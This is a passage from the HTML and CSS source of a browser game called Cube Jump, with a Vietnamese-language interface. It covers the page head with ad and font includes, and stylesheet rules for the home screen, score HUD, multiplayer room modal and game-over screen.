
<file: index.html>
<!DOCTYPE html>
<html lang="vi">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <meta name="theme-color" content="#ffffff">
    <meta http-equiv="Cache-Control" content="no-store">
    <meta name="google-adsense-account" content="ca-pub-4612053611562290">
    <title>Cube Jump</title>
    <meta name="description" content="Cube Jump offline web edition.">
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4612053611562290" crossorigin="anonymous"></script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Margarine&display=swap" rel="stylesheet">
<style>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

:root {
    --bg: #ffffff;
    --ink: #1f2937;
    --ink-soft: rgba(31, 41, 55, 0.72);
    --border: rgba(17, 24, 39, 0.08);
    --shadow: 0 12px 28px rgba(17, 24, 39, 0.12);
    --btn-shadow-soft:
        0 10px 18px rgba(15, 23, 42, 0.12),
        0 22px 34px rgba(15, 23, 42, 0.08),
        0 1px 0 rgba(255, 255, 255, 0.46) inset;
    --btn-shadow-soft-hover:
        0 12px 22px rgba(15, 23, 42, 0.15),
        0 26px 38px rgba(15, 23, 42, 0.1),
        0 1px 0 rgba(255, 255, 255, 0.38) inset;
    --btn-shadow-dark:
        0 12px 20px rgba(3, 7, 18, 0.28),
        0 24px 40px rgba(15, 23, 42, 0.18),
        0 1px 0 rgba(255, 255, 255, 0.08) inset;
    --btn-shadow-dark-hover:
        0 14px 24px rgba(3, 7, 18, 0.32),
        0 28px 42px rgba(15, 23, 42, 0.2),
        0 1px 0 rgba(255, 255, 255, 0.1) inset;

    --ui-scale: 0.94;
    --font-pixel: "Margarine", "Trebuchet MS", "Segoe UI", sans-serif;
    --safe-top: env(safe-area-inset-top, 0px);
    --safe-right: env(safe-area-inset-right, 0px);
    --safe-bottom: env(safe-area-inset-bottom, 0px);
    --safe-left: env(safe-area-inset-left, 0px);
    --home-title-size: clamp(56px, 10vw, 104px);
}

html,
body {
    width: 100%;
    min-height: 100%;
    min-height: 100svh;
    min-height: 100dvh;
    overflow: hidden;
    background: var(--bg);
    color: var(--ink);
    font-family: var(--font-pixel);
    font-size: calc(16px * var(--ui-scale));
    overscroll-behavior: none;
}

button {
    border: 0;
    background: transparent;
    cursor: pointer;
    font: inherit;
    touch-action: manipulation;
    -webkit-tap-highlight-color: transparent;
}

button:focus-visible,
input:focus-visible,
select:focus-visible {
    outline: 3px solid rgba(37, 99, 235, 0.72);
    outline-offset: 3px;
}

#app-shell,
#game-wrapper {
    position: relative;
    width: 100%;
    height: 100vh;
    height: 100svh;
    height: 100dvh;
    min-height: 100svh;
    min-height: 100dvh;
    overflow: hidden;
}

#game-wrapper::after {
    content: "";
    position: absolute;
    inset: 0 0 auto 0;
    height: 20vh;
    z-index: 3;
    pointer-events: none;
    background: linear-gradient(180deg, rgba(15, 23, 42, 0.58) 0%, rgba(15, 23, 42, 0.34) 38%, rgba(15, 23, 42, 0.14) 72%, rgba(15, 23, 42, 0) 100%);
}

#game-wrapper::before {
    content: "";
    position: absolute;
    inset: auto 0 0 0;
    height: 22vh;
    z-index: 3;
    pointer-events: none;
    background: linear-gradient(0deg, rgba(15, 23, 42, 0.5) 0%, rgba(15, 23, 42, 0.26) 42%, rgba(15, 23, 42, 0.08) 76%, rgba(15, 23, 42, 0) 100%);
}

.circuit-bg {
    position: absolute;
    inset: 0;
    z-index: 0;
    pointer-events: none;
    background-color: #ffffff;
    background-image:
        repeating-linear-gradient(0deg, transparent, transparent 19px, rgba(75, 85, 99, 0.08) 19px, rgba(75, 85, 99, 0.08) 20px, transparent 20px, transparent 39px, rgba(75, 85, 99, 0.08) 39px, rgba(75, 85, 99, 0.08) 40px),
        repeating-linear-gradient(90deg, transparent, transparent 19px, rgba(75, 85, 99, 0.08) 19px, rgba(75, 85, 99, 0.08) 20px, transparent 20px, transparent 39px, rgba(75, 85, 99, 0.08) 39px, rgba(75, 85, 99, 0.08) 40px),
        radial-gradient(circle at 20px 20px, rgba(55, 65, 81, 0.12) 2px, transparent 2px),
        radial-gradient(circle at 40px 40px, rgba(55, 65, 81, 0.12) 2px, transparent 2px);
    background-size: 40px 40px;
}

#gameCanvas,
.scene-vignette,
.screen,
#hud,
#touchControls {
    position: absolute;
    inset: 0;
}

#gameCanvas {
    z-index: 1;
    width: 100%;
    height: 100%;
    display: block;
    touch-action: none;
}

.scene-vignette {
    z-index: 2;
    pointer-events: none;
}

.screen {
    z-index: 5;
    transition: opacity 0.22s ease, transform 0.22s ease;
}

.hidden {
    opacity: 0;
    pointer-events: none;
    transform: translateY(10px);
}

.screen.hidden,
#hud.hidden,
#touchControls.hidden,
.room-modal.hidden {
    display: none !important;
}

.room-view.hidden,
#hud .hidden {
    display: none !important;
}

.home-screen,
#gameOverScreen {
    display: grid;
    place-items: center;
    padding:
        max(calc(20px * var(--ui-scale)), var(--safe-top)) max(calc(16px * var(--ui-scale)), var(--safe-right)) max(calc(20px * var(--ui-scale)), var(--safe-bottom)) max(calc(16px * var(--ui-scale)), var(--safe-left));
}

.home-lang-btn {
    position: absolute;
    top: calc(20px * var(--ui-scale));
    right: calc(20px * var(--ui-scale));
    z-index: 7;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
    min-width: 68px;
    min-height: 38px;
    padding: 0 10px;
    border-radius: 999px;
    border: 1px solid rgba(255, 255, 255, 0.9);
    background: rgba(255, 255, 255, 0.9);
    box-shadow: var(--btn-shadow-soft);
    color: #0f172a;
    pointer-events: auto;
    touch-action: manipulation;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
}

.home-help-btn {
    position: absolute;
    top: calc(20px * var(--ui-scale));
    right: calc(96px * var(--ui-scale));
    z-index: 7;
    width: 38px;
    height: 38px;
    display: inline-grid;
    place-items: center;
    border-radius: 999px;
    border: 1px solid rgba(255, 255, 255, 0.9);
    background: rgba(255, 255, 255, 0.9);
    box-shadow: var(--btn-shadow-soft);
    color: #0f172a;
    font-size: 19px;
    font-weight: 900;
    line-height: 1;
    pointer-events: auto;
    touch-action: manipulation;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
}

.help-panel {
    position: absolute;
    top: calc(66px * var(--ui-scale));
    right: calc(20px * var(--ui-scale));
    z-index: 8;
    width: min(calc(100vw - 40px), 300px);
    padding: 12px 14px;
    border-radius: 14px;
    border: 1px solid rgba(255, 255, 255, 0.78);
    background: rgba(15, 23, 42, 0.88);
    box-shadow: 0 18px 42px rgba(15, 23, 42, 0.22);
    color: rgba(248, 250, 252, 0.96);
    pointer-events: auto;
}

.help-panel.hidden {
    display: none;
}

.help-panel h2 {
    margin: 0 0 6px;
    font-size: 14px;
    line-height: 1.2;
}

.help-panel p {
    margin: 0;
    font-size: 13px;
    line-height: 1.42;
}

.home-lang-btn>* {
    pointer-events: none;
}

.home-lang-btn svg {
    width: 15px;
    height: 15px;
    fill: currentColor;
}

.home-screen {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding:
        max(calc(24px * var(--ui-scale)), var(--safe-top)) max(calc(28px * var(--ui-scale)), var(--safe-right)) max(calc(24px * var(--ui-scale)), var(--safe-bottom)) max(calc(28px * var(--ui-scale)), var(--safe-left));
    /* Dark overlay để home UI nổi bật — chỉ áp dụng ở home screen */
    background: rgba(5, 10, 28, 0.38);
    backdrop-filter: blur(2px);
    -webkit-backdrop-filter: blur(2px);
}

#gameOverScreen {
    align-content: center;
    justify-items: center;
    gap: 14px;
    background: rgba(15, 23, 42, 0.03);
    backdrop-filter: blur(1.5px);
    -webkit-backdrop-filter: blur(1.5px);
}

.home-center {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: clamp(24px, 4vh, 42px);
    width: 100%;
    max-width: 520px;
    margin: auto 0;
    padding: clamp(20px, 4vw, calc(32px * var(--ui-scale))) 0;
    text-align: center;
}

.home-actions-wrapper {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 420px;
    gap: calc(18px * var(--ui-scale));
    align-items: center;
    padding: 0 clamp(16px, 8vw, 48px);
    /* co giãn theo chiều rộng màn hình */
}

.home-online-actions {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: calc(12px * var(--ui-scale));
    width: 100%;
    max-width: 420px;
    align-items: stretch;
    justify-self: center;
}

.home-online-actions>* {
    width: 100%;
    min-width: 0;
    justify-self: stretch;
}

#playOfflineBtn {
    width: 100%;
    max-width: 420px;
    justify-self: center;
}

.username-field {
    width: 100%;
    max-width: 420px;
    display: grid;
    gap: 8px;
    justify-items: start;
    justify-self: center;
}

.username-label {
    font-size: calc(11px * var(--ui-scale));
    font-weight: 700;
    letter-spacing: 0.12em;
    text-transform: uppercase;
    color: rgba(71, 85, 105, 0.88);
}

.username-input {
    width: 100%;
    min-height: calc(50px * var(--ui-scale));
    padding: 0 calc(16px * var(--ui-scale));
    border-radius: calc(20px * var(--ui-scale));
    border: 1px solid rgba(255, 255, 255, 0.82);
    background:
        linear-gradient(180deg, rgba(255, 255, 255, 0.88), rgba(255, 255, 255, 0.66)),
        linear-gradient(135deg, rgba(255, 255, 255, 0.7), rgba(191, 219, 254, 0.28));
    box-shadow:
        0 18px 34px rgba(15, 23, 42, 0.14),
        0 12px 20px rgba(255, 255, 255, 0.62) inset,
        0 -10px 18px rgba(148, 163, 184, 0.16) inset,
        0 1px 0 rgba(255, 255, 255, 0.92) inset;
    backdrop-filter: blur(20px) saturate(155%);
    -webkit-backdrop-filter: blur(20px) saturate(155%);
    color: #0f172a;
    font-size: calc(15px * var(--ui-scale));
    outline: none;
    transition: transform 0.18s ease, border-color 0.18s ease, box-shadow 0.18s ease, background 0.18s ease;
}

.username-input:focus {
    transform: translateY(-1px);
    border-color: rgba(255, 255, 255, 0.92);
    box-shadow:
        0 22px 38px rgba(15, 23, 42, 0.16),
        0 0 0 4px rgba(191, 219, 254, 0.22),
        0 10px 18px rgba(255, 255, 255, 0.52) inset,
        0 -10px 18px rgba(148, 163, 184, 0.14) inset,
        0 1px 0 rgba(255, 255, 255, 0.9) inset;
}

.username-input.invalid {
    border-color: rgba(220, 38, 38, 0.48);
    box-shadow: 0 0 0 4px rgba(248, 113, 113, 0.14);
}

.username-input::placeholder {
    color: rgba(51, 65, 85, 0.62);
}

.username-hint {
    min-height: 0;
    width: min(100%, 360px);
    color: rgba(71, 85, 105, 0.78);
    font-size: calc(11px * var(--ui-scale));
    line-height: 1.5;
}

.username-hint:empty {
    display: none;
}

.username-hint.invalid {
    color: #b91c1c;
}

.game-title-big {
    font-family: var(--font-pixel);
    font-size: var(--home-title-size);
    line-height: 0.9;
    letter-spacing: -0.02em;
    color: #111827;
    transform: translateY(calc(-124px * var(--ui-scale)));
}

.play-btn,
.ghost-btn {
    min-width: 0;
    min-height: calc(50px * var(--ui-scale));
    padding: 0 calc(22px * var(--ui-scale));
    border-radius: 999px;
    border: 1px solid rgba(17, 24, 39, 0.12);
    box-shadow: var(--btn-shadow-soft);
    transition: transform 0.18s ease, box-shadow 0.18s ease, background 0.18s ease;
}

.play-btn:hover,
.ghost-btn:hover {
    transform: translateY(-1px);
    box-shadow: var(--btn-shadow-soft-hover);
}

.play-btn {
    background: #111827;
    color: #ffffff;
    font-size: calc(15px * var(--ui-scale));
    font-weight: 700;
    box-shadow: var(--btn-shadow-dark);
}

.ghost-btn {
    background: rgba(255, 255, 255, 0.82);
    color: rgba(30, 41, 59, 0.88);
    font-size: calc(14px * var(--ui-scale));
    font-weight: 700;
}

.hero-play {
    min-width: 0;
    width: 100%;
}

#homeJoinRoomBtn,
#playOnlineBtn {
    position: relative;
    overflow: hidden;
    border-color: rgba(255, 255, 255, 0.84);
    background:
        linear-gradient(180deg, rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.68)),
        linear-gradient(135deg, rgba(255, 255, 255, 0.72), rgba(191, 219, 254, 0.3));
    box-shadow:
        0 18px 30px rgba(15, 23, 42, 0.14),
        0 12px 20px rgba(255, 255, 255, 0.6) inset,
        0 -10px 18px rgba(148, 163, 184, 0.16) inset,
        0 1px 0 rgba(255, 255, 255, 0.92) inset;
    backdrop-filter: blur(20px) saturate(155%);
    -webkit-backdrop-filter: blur(20px) saturate(155%);
    color: rgba(15, 23, 42, 0.9);
}

#homeJoinRoomBtn::before,
#playOnlineBtn::before {
    content: "";
    position: absolute;
    inset: 1px;
    border-radius: inherit;
    pointer-events: none;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.46), rgba(255, 255, 255, 0.14) 42%, rgba(255, 255, 255, 0.2));
    opacity: 1;
}

#homeJoinRoomBtn:hover,
#playOnlineBtn:hover {
    border-color: rgba(255, 255, 255, 0.92);
    box-shadow:
        0 22px 36px rgba(15, 23, 42, 0.16),
        0 12px 20px rgba(255, 255, 255, 0.52) inset,
        0 -10px 18px rgba(148, 163, 184, 0.14) inset,
        0 1px 0 rgba(255, 255, 255, 0.92) inset;
    color: rgba(2, 6, 23, 0.96);
}

.play-btn>*,
.ghost-btn>*,
.room-btn>*,
.revive-chip>*,
.home-icon-btn>*,
.hud-home-btn>*,
.room-head-btn>*,
.room-copy-icon-btn>* {
    pointer-events: none;
}


#hud {
    z-index: 7;
    position: absolute;
    inset: 0;
    padding: 0;
    pointer-events: none;
}

.hud-home-btn {
    position: absolute;
    top: calc(16px * var(--ui-scale));
    right: calc(18px * var(--ui-scale));
    left: auto;
    z-index: 8;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 48px;
    height: 48px;
    border-radius: 999px;
    background: rgba(255, 255, 255, 0.84);
    border: 1px solid rgba(17, 24, 39, 0.08);
    box-shadow: 0 10px 22px rgba(17, 24, 39, 0.08);
    color: #111827;
    pointer-events: auto;
}

.hud-home-btn svg {
    width: 20px;
    height: 20px;
    fill: currentColor;
}

.best-score-hud,
.score-hud {
    position: absolute;
    pointer-events: none;
    white-space: nowrap;
}

.best-score-hud {
    top: max(calc(18px * var(--ui-scale)), calc(var(--safe-top) + 18px));
    left: max(calc(18px * var(--ui-scale)), calc(var(--safe-left) + 18px));
    min-height: calc(38px * var(--ui-scale));
    padding: calc(8px * var(--ui-scale)) calc(18px * var(--ui-scale));
    border-radius: 999px;
    background:
        linear-gradient(180deg, rgba(255, 255, 255, 0.74), rgba(255, 255, 255, 0.38)),
        linear-gradient(135deg, rgba(255, 255, 255, 0.42), rgba(226, 232, 240, 0.16));
    border: 1px solid rgba(255, 255, 255, 0.76);
    box-shadow:
        0 12px 24px rgba(15, 23, 42, 0.08),
        0 6px 12px rgba(255, 255, 255, 0.46) inset,
        0 1px 0 rgba(255, 255, 255, 0.74) inset;
    backdrop-filter: blur(10px) saturate(130%);
    -webkit-backdrop-filter: blur(10px) saturate(130%);
    font-size: clamp(14px, 1.45vw, 18px);
    font-weight: 800;
    color: rgba(30, 41, 59, 0.88);
    text-align: center;
}

.score-hud {
    top: max(calc(64px * var(--ui-scale)), calc(var(--safe-top) + 64px));
    left: 50%;
    transform: translateX(-50%);
    max-width: calc(100vw - 180px);
    font-size: clamp(56px, 8.8vw, 86px);
    font-weight: 900;
    line-height: 1;
    letter-spacing: -0.03em;
    color: #0f172a;
    text-align: center;
    text-shadow:
        0 3px 18px rgba(255, 255, 255, 0.72),
        0 10px 24px rgba(15, 23, 42, 0.12);
}

.score-hud.bump {
    transform: translateX(-50%) scale(1.03);
}

.score-hud.new-record {
    color: #16a34a;
    text-shadow:
        0 0 18px rgba(134, 239, 172, 0.64),
        0 10px 24px rgba(22, 163, 74, 0.22);
}

.score-hud.record-pop {
    transform: translateX(-50%) scale(1.12);
}

.best-score-hud.new-record {
    color: #ecfdf5;
    background:
        linear-gradient(180deg, rgba(34, 197, 94, 0.94), rgba(22, 163, 74, 0.9)),
        linear-gradient(135deg, rgba(187, 247, 208, 0.42), rgba(21, 128, 61, 0.2));
    border-color: rgba(187, 247, 208, 0.78);
    box-shadow:
        0 14px 28px rgba(22, 163, 74, 0.22),
        0 7px 14px rgba(220, 252, 231, 0.34) inset,
        0 1px 0 rgba(240, 253, 244, 0.72) inset;
}

.best-score-hud.record-pop {
    transform: scale(1.06);
}

.score-hud.checkpoint-pop {
    color: #0f3d66;
    text-shadow:
        0 0 18px rgba(147, 197, 253, 0.56),
        0 10px 24px rgba(59, 130, 246, 0.18);
    transform: translateX(-50%) scale(1.08);
}

.gameover-respawn {
    display: grid;
    gap: 8px;
    justify-items: stretch;
    width: 100%;
    padding: 0;
    margin-top: 0;
}

.compact-play {
    width: 100%;
    min-width: 0;
    min-height: 60px;
}

.continue-info {
    max-width: 100%;
    color: rgba(51, 65, 85, 0.78);
    text-align: center;
    font-size: 12px;
    line-height: 1.45;
    font-weight: 700;
}

.revive-chip {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    width: 100%;
    min-width: 0;
    min-height: 46px;
    padding: 0 18px;
    border-radius: 999px;
    background: rgba(255, 255, 255, 0.96);
    border: 1px solid rgba(15, 23, 42, 0.08);
    box-shadow: 0 14px 24px rgba(15, 23, 42, 0.08);
    font-size: 13px;
    white-space: nowrap;
    transition: transform 0.18s ease, box-shadow 0.18s ease, background-color 0.18s ease;
}

.revive-chip svg {
    width: 18px;
    height: 18px;
    fill: currentColor;
    flex: 0 0 auto;
}

.watch-ad-label {
    display: inline-block;
}

.revive-chip:hover {
    transform: translateY(-1px);
    box-shadow: 0 16px 28px rgba(15, 23, 42, 0.1);
}

.room-hud {
    position: absolute;
    bottom: max(calc(18px * var(--ui-scale)), calc(var(--safe-bottom) + 18px));
    left: max(var(--safe-left), calc(6px * var(--ui-scale)));
    pointer-events: auto;
    width: fit-content;
    min-width: 0;
    max-width: min(calc(100% - 24px), calc(16ch + 14px));
    margin-left: 0;
    margin-right: auto;
    padding: calc(4px * var(--ui-scale)) calc(5px * var(--ui-scale));
    border-radius: calc(13px * var(--ui-scale));
    background: rgba(255, 255, 255, 0.06);
    border: 1px solid rgba(255, 255, 255, 0.14);
    box-shadow: 0 6px 14px rgba(15, 23, 42, 0.025);
    backdrop-filter: blur(4px) saturate(108%);
    -webkit-backdrop-filter: blur(4px) saturate(108%);
    transform-origin: bottom left;
    transition: transform 0.22s ease, box-shadow 0.22s ease, opacity 0.22s ease;
}

.room-hud-body {
    display: grid;
    gap: 4px;
    margin-top: 0;
}

.room-hud-players {
    list-style: none;
    display: grid;
    gap: 2px;
}

.room-hud-players li {
    display: grid;
    grid-template-columns: minmax(0, 12ch) minmax(2ch, max-content);
    align-items: center;
    gap: 3px;
    padding: 0;
}

.room-hud-name {
    min-width: 0;
    max-width: 12ch;
    font-size: calc(11px * var(--ui-scale));
    font-weight: 800;
    color: rgba(15, 23, 42, 0.88);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}


.room-hud-score {
    font-size: calc(11px * var(--ui-scale));
    font-weight: 800;
    color: rgba(37, 99, 235, 0.9);
    min-width: 2ch;
    text-align: right;
}

.room-btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
}

.room-btn svg {
    width: 24px;
    height: 24px;
    fill: currentColor;
    flex: 0 0 auto;
}

.home-icon-btn {
    position: absolute;
    top: 0;
    right: 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 48px;
    height: 48px;
    border-radius: 999px;
    background: rgba(255, 255, 255, 0.8);
    border: 1px solid rgba(17, 24, 39, 0.08);
    box-shadow: 0 10px 22px rgba(17, 24, 39, 0.08);
    color: #111827;
}

.home-icon-btn svg {
    width: 20px;
    height: 20px;
    fill: currentColor;
}

.liquid-chip {
    border-radius: 999px;
    border: 1px solid rgba(255, 255, 255, 0.68);
    background:
        linear-gradient(180deg, rgba(16, 24, 40, 0.92), rgba(15, 23, 42, 0.88)),
        linear-gradient(135deg, rgba(255, 255, 255, 0.22), rgba(255, 255, 255, 0.04));
    box-shadow:
        0 20px 42px rgba(15, 23, 42, 0.24),
        0 1px 0 rgba(255, 255, 255, 0.32) inset,
        0 -10px 24px rgba(15, 23, 42, 0.18) inset;
    backdrop-filter: blur(20px) saturate(150%);
    -webkit-backdrop-filter: blur(20px) saturate(150%);
    color: #ffffff;
    font-size: clamp(18px, 2.8vw, 22px);
    font-weight: 800;
    letter-spacing: -0.02em;
}

#touchControls button::after {
    display: none;
}

#touchControls {
    z-index: 4;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 0;
    touch-action: none;
}

#touchControls button {
    position: relative;
    width: 100%;
    height: 100%;
    font-size: 0;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
    touch-action: none;
}

#touchControls button::before {
    content: "";
    position: absolute;
    inset: 0;
    opacity: 0.28;
    transition: opacity 0.16s ease, transform 0.16s ease;
}

#touchControls button::after {
    position: absolute;
    bottom: max(26px, env(safe-area-inset-bottom));
    padding: 12px 16px;
    border: 1px solid rgba(17, 24, 39, 0.08);
    border-radius: 999px;
    background: rgba(255, 255, 255, 0.76);
    font-size: 12px;
    letter-spacing: 0.16em;
    text-transform: uppercase;
}

#leftControlBtn::before {
    background:
        radial-gradient(circle at 22% 54%, rgba(31, 41, 55, 0.05), transparent 36%),
        linear-gradient(90deg, rgba(31, 41, 55, 0.04), transparent 74%);
}

#rightControlBtn::before {
    background:
        radial-gradient(circle at 78% 54%, rgba(31, 41, 55, 0.05), transparent 36%),
        linear-gradient(270deg, rgba(31, 41, 55, 0.04), transparent 74%);
}

#leftControlBtn::after {
    content: "←";
    left: 24px;
}

#rightControlBtn::after {
    content: "→";
    right: 24px;
}

#touchControls button:active::before {
    opacity: 0.52;
    transform: scale(0.985);
}


/* ── Room Modal (Popup) ── */

.room-modal {
    z-index: 9;
    display: grid;
    place-items: start center;
    justify-items: center;
    padding:
        max(24svh, calc(var(--safe-top) + 24svh)) max(16px, var(--safe-right)) max(16px, var(--safe-bottom)) max(16px, var(--safe-left));
    background: rgba(15, 23, 42, 0.28);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}

.room-modal-card {
    position: relative;
    z-index: 1;
    width: min(100%, 420px);
    min-height: 0;
    max-height: min(calc(100svh - 32px - var(--safe-top) - var(--safe-bottom)), 640px);
    max-height: min(calc(100dvh - 32px - var(--safe-top) - var(--safe-bottom)), 640px);
    overflow: auto;
    padding: 24px;
    border-radius: 28px;
    border: 1px solid rgba(255, 255, 255, 0.72);
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.98), rgba(241, 245, 249, 0.96));
    box-shadow: 0 28px 60px rgba(15, 23, 42, 0.28);
    display: grid;
    gap: 18px;
    align-content: start;
}

.room-head-btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 48px;
    min-width: 48px;
    min-height: 48px;
    padding: 0;
    border-radius: 999px;
    background: transparent;
    border: 0;
    box-shadow: none;
}

.room-head-btn svg {
    width: 18px;
    height: 18px;
    fill: currentColor;
    flex: 0 0 auto;
}

.room-exit-btn {
    position: static;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 48px;
    height: 48px;
    border-radius: 999px;
    border: 1px solid rgba(17, 24, 39, 0.08);
    background: rgba(255, 255, 255, 0.8);
    color: #111827;
    box-shadow: 0 10px 22px rgba(17, 24, 39, 0.08);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
}

.room-exit-btn svg {
    width: 20px;
    height: 20px;
    fill: currentColor;
}

.room-view {
    display: grid;
    gap: 14px;
}

.room-popup-view {
    display: grid;
    gap: 18px;
}

.room-head-btn:hover,
.room-action-btn:hover {
    box-shadow: none;
}

.room-action-btn {
    min-width: 0;
    width: 100%;
}

.room-action-btn.ghost-btn {
    box-shadow: none;
    background: rgba(226, 232, 255, 0.82);
    border-color: rgba(191, 219, 254, 0.52);
}

.room-action-btn.play-btn {
    box-shadow: none;
}

.room-action-btn.play-btn:hover,
.play-btn:hover {
    box-shadow: none;
}



/* ── Simplified Game Over Screen ── */

.gameover-simple {
    position: relative;
    display: grid;
    gap: 20px;
    width: min(92vw, 340px);
    padding: 0;
    text-align: center;
}

.gameover-simple .home-icon-btn {
    position: absolute;
    top: 0;
    right: 0;
    left: auto;
}

.gameover-scores {
    display: flex;
    align-items: baseline;
    justify-content: center;
    gap: 24px;
    padding: 8px 0;
}

.gameover-score-main,
.gameover-score-best {
    display: grid;
    gap: 4px;
    text-align: center;
}

.gameover-label {
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: rgba(100, 116, 139, 0.78);
}

.gameover-value {
    font-size: clamp(52px, 14vw, 80px);
    line-height: 0.95;
    font-weight: 900;
    letter-spacing: -0.04em;
    color: rgba(17, 24, 39, 0.82);
}

.gameover-best-value {
    font-size: clamp(28px, 7vw, 40px);
    line-height: 1;
    font-weight: 800;
    color: rgba(37, 99, 235, 0.88);
}

.gameover-actions {
    display: grid;
    gap: 10px;
    width: 100%;
    margin-top: 6px;
    justify-items: center;
}

.gameover-actions .gameover-respawn {
    order: 2;
    margin-top: 0;
    margin-bottom: 0;
    width: 100%;
    max-width: 420px;
}

.gameover-actions .compact-play {
    width: 100%;
    max-width: 420px;
    justify-self: center;
}

#playOnlineDeathBtn {
    order: 1;
}

#retryBtn {
    order: 3;
}

#leaveRoomDeathBtn {
    order: 4;
}

/* ── Room Waiting View ── */

.room-code-section {
    display: grid;
    justify-items: center;
    gap: 8px;
    padding: 0;
}

.room-code-label-sm {
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 0.14em;
    text-transform: uppercase;
    color: rgba(100, 116, 139, 0.82);
    margin: 0;
}

.room-code-inline {
    display: flex;
    align-items: center;
    width: 100%;
    justify-content: space-between;
    gap: 12px;
    padding: 12px 14px;
    border-radius: 18px;
    background: rgba(255, 255, 255, 0.92);
    border: 1px solid rgba(226, 232, 240, 0.96);
    box-shadow: 0 12px 24px rgba(15, 23, 42, 0.08);
}

.room-code-big {
    flex: 1 1 auto;
    font-size: clamp(26px, 8vw, 36px);
    line-height: 1;
    letter-spacing: 0.14em;
    text-align: left;
    color: #020617;
    font-weight: 900;
}

.room-copy-icon-btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 46px;
    height: 46px;
    border-radius: 14px;
    background: rgba(226, 232, 255, 0.9);
    border: 1px solid rgba(191, 219, 254, 0.48);
    color: #334155;
    cursor: pointer;
    transition: background 0.16s ease;
}

.room-copy-icon-btn:active {
    background: rgba(191, 219, 254, 0.72);
}

.room-copy-icon-btn svg {
    width: 20px;
    height: 20px;
    fill: currentColor;
}

.room-copy-feedback {
    min-height: 18px;
    font-size: 11px;
    font-weight: 700;
